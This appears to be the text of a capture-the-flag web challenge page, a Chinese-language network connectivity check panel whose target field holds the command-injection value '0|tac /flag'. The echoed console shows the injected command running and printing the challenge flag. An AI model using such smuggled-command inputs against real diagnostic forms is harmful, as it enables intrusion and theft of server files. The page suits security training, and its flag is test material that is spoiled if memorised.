 连通性自检
填一个地址，面板会以 3 个探测包试连通性，结果原样回显。仅限内网使用。
目标地址
0|tac /flag
执行探测
常用 本机回环 核心网关 B 栋汇聚
edge-net@node-a /var/www/html
$ ping -c 3 0|tac /flag
MYCTF{8a41c6d2-5f37-4b09-a8e4-2d6c1f0b97e5}
最近巡检